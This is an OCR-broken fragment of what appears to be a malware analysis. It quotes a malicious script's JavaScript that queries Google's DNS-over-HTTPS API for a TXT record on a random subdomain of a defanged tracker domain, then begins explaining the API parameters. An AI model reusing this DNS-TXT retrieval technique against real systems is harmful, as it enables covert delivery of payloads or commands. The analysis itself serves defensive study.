
"
https://dns.google/resolve?name=
"
+
 _ho
Math
.
floor
(
Math
.
random
(
)
*
1024
*
1024
*
"
.tracker-cloud[.]com&type=txt
"
This step is a bit more complex and requires an
explanation.
Google DNS (Domain Name System)
can be used to
resolve domain names and return technical
information about them.
The malicious script passes two parameters to the
API:
name
(the domain name the information is
requested for) and
type
(type of the DNS record).